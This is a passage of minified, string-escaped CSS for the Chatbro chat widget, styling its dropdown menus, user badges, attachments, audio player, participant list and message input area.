rgba(120,120,120,0.2);transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_dropdown_menu .chatbro_dropdown_menu_load_progress_wrapper .chatbro_dropdown_load_progress .chatbro_dropdown_load_progress_radial,.chatbro_dropdown_menu .chatbro_dropdown_menu_load_progress_wrapper .chatbro_dropdown_load_progress .chatbro_dropdown_load_progress_radial:after{border-radius:50%;width:25px;height:25px}.chatbro_dropdown_menu .chatbro_dropdown_menu_footnote{font-size:11px;font-style:italic;margin-top:0;text-align:right;opacity:.8}.chatbro_dropdown_menu .chatbro_dropdown_menu_footnote a{padding:0 10px;background:inherit !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_admin_stuff_wrapper{display:none}.chatbro_dropdown_menu .chatbro_dropdown_menu_admin_stuff_wrapper .chatbro_dropdown_menu_admin_stuff{padding:5px 0}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper{font-size:13px;display:none}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron{padding:10px 0}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan.chatbro_dropdown_menu_plan_name_basic,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan.chatbro_dropdown_menu_plan_name_basic,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron.chatbro_dropdown_menu_plan_name_basic,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron.chatbro_dropdown_menu_plan_name_basic{color:#666;background-color:rgba(241,241,241,0.7)}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan.chatbro_dropdown_menu_plan_name_premium,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan.chatbro_dropdown_menu_plan_name_premium,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron.chatbro_dropdown_menu_plan_name_premium,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron.chatbro_dropdown_menu_plan_name_premium{color:#3c763d;background-color:rgba(223,240,216,0.7)}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_name,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_name,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_name,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_name{line-height:10px}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_name a,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_name a,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_name a,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_name a{display:inline-block;padding:0}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_costs,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_costs,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_costs,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_costs{padding-top:10px}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_costs_awork,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_costs_awork,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_costs_awork,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_costs_awork{float:right}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_alarms{margin:0 !important;position:relative}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_plan .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_alarms,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_dropdown_menu_patron .chatbro_dropdown_menu_plan_alarms{padding:5px 0 0 15px !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_plan_warning_icon,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_plan_warning_icon{font-size:14px;position:absolute;top:0;padding-right:0;margin:0;left:-19px;font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_plan_edit_icon,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_plan_edit_icon{font-size:14px;padding-right:0;margin:0;vertical-align:middle;padding-right:5px;opacity:.8;font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_plan_edit_icon:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_plan_edit_icon:before{content:\"\\38\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper .chatbro_plan_warning_icon:before,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper .chatbro_plan_warning_icon:before{content:\"\\6c\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper ul,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper ul{float:none !important;list-style-type:disc}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper li.chatbro_plan_alert,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper li.chatbro_plan_alert{padding:0 !important;margin:0 !important;font-size:12px}.chatbro_dropdown_menu .chatbro_dropdown_menu_plan_wrapper li.chatbro_plan_alert.chatbro_plan_alert_danger,.chatbro_dropdown_menu .chatbro_dropdown_menu_patron_wrapper li.chatbro_plan_alert.chatbro_plan_alert_danger{list-style-type:none;position:relative}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper{padding:5px 0}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user{padding:10px 0}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_admin,.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_patron,.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_moder{position:relative;cursor:help;font-weight:bold;border:1px solid;height:auto;border-radius:3px;text-transform:uppercase;color:inherit;padding:2px 3px;font-size:10px;margin-right:4px;text-transform:lowercase;opacity:.8;top:-2px;line-height:8px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_moder{border-color:#358ad7;background:#358ad7;color:white}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_admin{border-color:#d73535;background:#d73535;color:white}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_patron_lvl1{border-color:#fff1aa;color:#001F28;background:#fff1aa}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_patron_lvl2{border-color:#e8f1ff;color:#001016;background:#e8f1ff}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_patron_lvl3{border-color:#ffe8c6;color:#002F3B;background:#ffe8c6}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_moder:after{content:\'moder\'}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_patron:after{content:\'patron\'}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_admin:after{content:\'admin\'}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user .chatbro_dropdown_guest{font-weight:bold;opacity:.8;font-size:11px;display:none}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_avatar_block{display:inline-block;position:relative}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_avatar_block .chatbro_dropdown_menu_user_avatar{height:40px;width:40px;margin:2px 10px 0 0;line-height:40px;border-radius:3px;display:inline-block;font-size:14px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_avatar_block .chatbro_admin_avatar:before{text-shadow:1px 1px 2px #848484;content:\"\\\\\";position:relative;font-family:\"chatbro\",serif !important;font-size:20px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_avatar_block .chatbro_moder_avatar:before{text-shadow:1px 1px 2px #848484;content:\"X\";position:relative;font-family:\"chatbro\",serif !important;font-size:20px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_avatar_block .chatbro_guest_avatar:before{top:12px;text-shadow:1px 1px 2px #848484;content:\"L\";font-size:23px;line-height:35px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info{display:inline-block;vertical-align:top;display:-moz-inline-stack}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_dropdown_menu_user_info_gateway{font-family:\"chatbro\",serif !important;top:0;cursor:help;border:1px solid;border-radius:3px;color:inherit;padding:1px 2px;font-size:11px;background:transparent;border-color:inherit;margin-right:4px;opacity:.8}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_guest{top:-5px;position:relative;margin-left:5px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_fb_ico:before{content:\"\\4d\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_tg_ico:before{content:\"\\45\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_vk_ico:before{content:\"\\54\";font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_guid_ico{font-family:Tahoma,Helvetica,sans-serif !important;font-size:10px;top:-2px;position:relative}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_guid_ico:before{content:\"CMS\"}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_go_ico:before{content:\"\\4e\";position:relative;top:1px;font-weight:bold;font-family:\"chatbro\",serif !important}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info .chatbro_dropdown_menu_user_info_name{max-width:125px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold;font-size:13px}.chatbro_dropdown_menu .chatbro_dropdown_menu_user_wrapper .chatbro_dropdown_menu_user div.chatbro_dropdown_menu_user_info a{padding:0}.chatbro_dropdown_menu .chatbro_dropdown_divider{padding:11px 15px;font-weight:bold}.chatbro_dropdown_menu .chatbro_copyright{font-size:13px;min-width:200px}.chatbro_dropdown_menu .chatbro_copyright a{margin:0 !important;color:inherit;text-align:left;padding:5px 0 6px 0;line-height:12px;opacity:.7;font-size:10px;height:36px}.chatbro_message_attachment{position:relative;display:block;overflow:hidden;margin:5px 5px 0 0;padding:0;vertical-align:top;word-wrap:break-word;word-break:break-all;word-break:break-word}.chatbro_message_attachment a{float:left}.chatbro_message_attachment a.chatbro_message_attachment_file .chatbro_message_attachment_file_size{opacity:.7;font-size:10px}.chatbro_message_attachment a.chatbro_message_attachment_file .chatbro_message_attachment_file_ico{font-family:\"chatbro\",serif !important;float:left;opacity:.8}.chatbro_message_attachment a.chatbro_message_attachment_file .chatbro_message_attachment_file_ico:before{content:\"\\67\";font-size:17px;margin-right:5px;font-family:\"chatbro\",serif !important}.chatbro_message_video_attachment{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;border:0}.chatbro_message_attachment_audio .chatbro_audio_player{display:-ms-flexbox;display:flex;max-width:217px;width:100%;padding:0;height:30px}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_source{display:none}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_play_btn{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:left;justify-content:left;font-size:17px;cursor:pointer;opacity:.8;width:27px;position:absolute;padding:6px 0}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_play_btn_start:before{font-family:\"chatbro\",serif !important;content:\"\\2c\"}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_play_btn_stop:before{font-family:\"chatbro\",serif !important;content:\"\\2d\";font-size:16px}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls_bar{line-height:14px}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls{-ms-flex:3;flex:3;padding:0;padding-left:27px}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_title_wrap{display:-ms-flexbox;display:flex;transition:all 150ms;margin:5px 0;position:relative}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_title_wrap .chatbro_audio_player_controls_title{font-size:inherit;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:auto;max-width:160px;transition:all 150ms ease-out;cursor:pointer}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_title_wrap .chatbro_audio_player_controls_title .chatbro_audio_player_controls_title_name{font-weight:500}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar{display:-ms-flexbox;display:flex;margin-top:4px;visibility:hidden}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar progress{width:100%}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar progress[value]{appearance:none;color:#2b6dad;height:3px;cursor:pointer;transition:height 150ms ease-out,visibility 80ms ease-out;box-sizing:border-box;display:block;font-size:12px;font-weight:400;line-height:14px;overflow-wrap:break-word;text-align:left;text-shadow:none;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;vertical-align:baseline;visibility:hidden;white-space:pre-wrap;word-break:break-word;-ms-writing-mode:lr-tb;writing-mode:horizontal-tb}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar progress[value]::-webkit-progress-bar{background-color:#e7e8ec;border-radius:2px !important;color:#2b6dad}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar progress[value]::-webkit-progress-value{background-color:#2b6dad}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']{overflow:hidden;visibility:hidden;width:75px;margin:0;margin-left:10px;height:3px;appearance:none;cursor:pointer;border-radius:2px !important;outline:none;transition:height 80ms ease-out,visibility 80ms ease-out}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-moz-range-thumb{width:0;appearance:none;height:0;cursor:ew-resize;box-shadow:-80px 0 0 80px #2b6dad;cursor:pointer}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-moz-range-progress{height:5px;background-color:#2b6dad;appearance:none}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-moz-range-track{height:3px;appearance:none;color:#13bba4;margin-top:-1px;background-color:#e7e8ec}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-ms-fill-lower{background-color:#2b6dad;appearance:none}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-ms-fill-upper{background-color:#e7e8ec;appearance:none}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-webkit-slider-runnable-track{height:3px;appearance:none;color:#13bba4;margin-top:-1px;background-color:#e7e8ec}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_bar input[type=\'range\']::-webkit-slider-thumb{width:0;appearance:none;height:10px;cursor:ew-resize;box-shadow:-80px 0 0 80px #2b6dad;cursor:pointer}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_time{font-size:10px;text-align:right;opacity:.7;padding-left:0;position:absolute;right:0;top:1px}.chatbro_message_attachment_audio .chatbro_audio_player .chatbro_audio_player_controls .chatbro_audio_player_controls_time .chatbro_audio_player_controls_divider{margin:0 2px;display:none}.chatbro_message_video_attachment_click{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.chatbro_message_video_attachment_preview{position:relative;border-radius:3px;max-width:100%;min-height:129px}.chatbro_message_video_attachment_start_play{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:white;border-radius:30%;height:40px;width:50px;font-size:25px;color:black;border:1px solid #282828;opacity:.8;cursor:pointer}.chatbro_message_video_attachment_start_play:before{font-family:\"chatbro\",serif !important;content:\"\\2c\";top:10px;position:absolute;left:14px}.chatbro_message_photo_attachment_preview{max-width:100%;max-height:129px;border-radius:3px}.chatbro_participants{padding:5px 8px 5px 12px;border-top:1px solid #D8D8D8;background-color:#FFFFFF;max-height:81px;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_participants::-webkit-scrollbar{width:4px;height:8px}.chatbro_participants::-webkit-scrollbar *{background:transparent}.chatbro_participants::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_participants a{vertical-align:top}.chatbro_participant{width:29px;height:29px;margin:1px 2px;border-radius:4px;display:inline-block}.chatbro_bottom_border{border-bottom:2px solid}.chatbro_participant_admin{cursor:pointer}.new_messages_count_wrapper{display:inline-block;font-size:9px;margin-right:5px}.new_messages_count_wrapper:before{content:\'\\6a\';font-size:13px;vertical-align:middle;position:relative;top:1px;font-family:\"chatbro\",serif !important}.new_messages_count_wrapper_max{float:right;padding:3px 7px;font-size:13px;height:100%;display:none;line-height:27px;cursor:pointer}.new_messages_count_wrapper_max .new_messages_ico{margin-right:4px}.new_messages_count_wrapper_max .new_messages_ico:before{content:\'\\6a\';font-size:15px;vertical-align:middle;position:relative;top:2px;font-family:\"chatbro\",serif !important}.new_messages_count_wrapper_max .new_messages_count{top:-1px;position:relative}.chatbro_participant_count_wrapper{display:inline-block}.new_messages_count{font-size:13px}span.chatbro_chat_name{white-space:nowrap;text-overflow:ellipsis}.chatbro_resizer{height:10px;width:100%;background:transparent;position:absolute;bottom:-10px;left:0}.chatbro_link{font-size:12px;height:18px;line-height:18px}.chatbro_link a{text-decoration:underline;color:inherit;cursor:pointer;float:right;margin-right:19px;opacity:.7}.chatbro_link a:hover{opacity:.9;color:inherit}.chatbro_messages_scroll_to_last{background:#ffffff;border:1px solid #e4e4e4;cursor:pointer;display:none;height:30px;bottom:50px;position:absolute;width:34px;right:13px;content:\'\';border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 2px 0 rgba(0,0,0,0.12);font-size:18px;font-weight:normal;padding:5px 7px;line-height:1}.chatbro_messages_scroll_to_last:hover:before{opacity:1}.chatbro_messages_scroll_to_last:before{content:\"\\5e\";opacity:.7;font-family:\"chatbro\",serif !important}.chatbro_chat_info_block{background:white;padding:3px 12px;font-size:12px;border-top:1px solid #e6e6e6;overflow-x:hidden;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}.chatbro_chat_info_block::-webkit-scrollbar{height:4px}.chatbro_chat_info_block::-webkit-scrollbar *{background:transparent}.chatbro_chat_info_block::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_chat_info_block .chatbro_chat_info_wrapper{display:inline-block;background:#e6e6e6;padding:2px 7px;border-radius:3px;opacity:.9;cursor:pointer}.chatbro_connecting_bottom{display:block;visibility:hidden;opacity:0;position:absolute;height:37px;bottom:0;right:0;border-top:1px solid;width:100%;padding:0 14px 0 7px;line-height:33px;font-size:13px;z-index:12;text-align:center;transition:opacity 200ms;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none}.chatbro_connecting_bottom .chatbro_connecting_bottom_message_connecting_sec,.chatbro_connecting_bottom .chatbro_connecting_bottom_message_connecting,.chatbro_connecting_bottom .chatbro_connecting_bottom_message_noconnection,.chatbro_connecting_bottom .chatbro_connecting_bottom_message_reconnect,.chatbro_connecting_bottom .chatbro_connecting_bottom_button{display:none;height:100%;margin-left:7px;vertical-align:middle}.chatbro_connecting_bottom .chatbro_connecting_bottom_message_connecting_sec{margin-left:-1px}.chatbro_connecting_bottom .chatbro_connecting_bottom_button{text-decoration:underline;cursor:pointer;color:inherit;text-transform:lowercase}.chatbro_connecting_bottom .chatbro_connecting_bottom_radial{display:none;position:relative;margin-right:5px;top:2px;margin:0 2px 0 5px;text-indent:-9999em;border:1px solid rgba(120,120,120,0.2);border-left-color:#6594C6;transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_connecting_bottom .chatbro_connecting_bottom_radial,.chatbro_connecting_bottom .chatbro_connecting_bottom_radial:after{border-radius:50%;width:12px;height:12px}.chatbro_send{border-top:none;background-color:#FFFFFF;line-height:22.9286px;position:relative;overflow:hidden}.chatbro_send .chatbro_loader_radial{display:none;position:absolute;top:7px;left:9px;text-indent:-9999em;border:2px solid rgba(120,120,120,0.2);border-left-color:#6594C6;transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_send .chatbro_loader_radial,.chatbro_send .chatbro_loader_radial:after{border-radius:50%;width:20px;height:20px}@keyframes chatbro_loader_radial{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.chatbro_send .chatbro_send_input_preview{display:none;overflow-x:auto;overflow-y:hidden;height:60px;padding:7px;white-space:nowrap;border-top:1px solid;background-color:#ffffff;text-align:left;border-top-left-radius:5px;border-top-right-radius:5px;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.chatbro_send .chatbro_send_input_preview::-webkit-scrollbar{height:4px}.chatbro_send .chatbro_send_input_preview::-webkit-scrollbar *{background:transparent}.chatbro_send .chatbro_send_input_preview::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment{height:100%;position:relative;display:inline-block;margin:0 5px}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment img.chatbro_send_input_preview_attachment_img{height:100%;vertical-align:middle;border-radius:3px}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message{border:1px solid;border-left:4px solid;padding:3px 25px 3px 0;margin:0 0;vertical-align:middle;display:inline-block;border-radius:3px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_type_edit{font-family:\"chatbro\",serif !important;font-size:17px;margin-left:0;padding:0 8px;font-weight:100}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_type_edit:before{content:\'\\37\';font-family:\"chatbro\",serif !important}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_type_reply{font-family:\"chatbro\",serif !important;font-size:16px;margin-left:0;padding:0 8px;font-weight:100}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_type_reply:before{content:\'\\65\';font-family:\"chatbro\",serif !important}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_name{font-weight:bold;max-width:100px;text-overflow:ellipsis;overflow:hidden;display:block;line-height:18px}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment .chatbro_send_input_preview_attachment_message .chatbro_send_input_preview_attachment_message_text{text-overflow:ellipsis;max-width:100px;overflow:hidden;line-height:18px}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment div.chatbro_send_input_preview_attachment_close{position:absolute;top:0;right:0;height:14px;width:14px;border-radius:9px}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment div.chatbro_send_input_preview_attachment_close:before{content:\"\\63\";cursor:pointer;font-weight:normal;font-size:13px;background:inherit;color:inherit;position:absolute;top:0;left:-1px;padding:1px;line-height:14px;border-top-right-radius:3px;font-family:\"chatbro\",serif !important}.chatbro_send .chatbro_send_input_preview .chatbro_send_input_preview_attachment div.chatbro_send_input_preview_attachment_progress{text-align:center;background:black;color:white;opacity:.7;font-size:11px;position:absolute;width:100%;font-weight:bold;bottom:0;left:0;white-space:nowrap;overflow:hidden;padding:0 5px;text-overflow:ellipsis;cursor:pointer}.chatbro_send .chatbro_send_input_block{min-height:35px;position:relative;border-top:1px solid}.chatbro_send .chatbro_send_input_block .chatbro_send_input_indicator_wrapped{width:100%;height:0;position:absolute;z-index:4;bottom:0;display:block;transform-origin:top;transition:height 300ms,transform .2s}.chatbro_send .chatbro_send_input_block .chatbro_send_input_indicator_wrapped .chatbro_send_input_indicator{height:100%;width:100%;position:absolute;background:#323030;top:0;left:0;opacity:.3;transition:width 300ms,transform .2s}.chatbro_send .chatbro_send_input_block .chatbro_send_wait{background:url(https:\/\/www.chatbro.com\/images\/chat\/chatbro_image_bar.gif) no-repeat left 47% !important;background-size:27px 27px;cursor:default !important}.chatbro_send .chatbro_send_input_block .chatbro_image_question{cursor:help !important}.chatbro_send .chatbro_send_input_block .chatbro_send_button,.chatbro_send .chatbro_send_input_block .chatbro_open_smiles_button{font-family:\"chatbro\",serif !important;position:relative;text-align:center;padding:6px 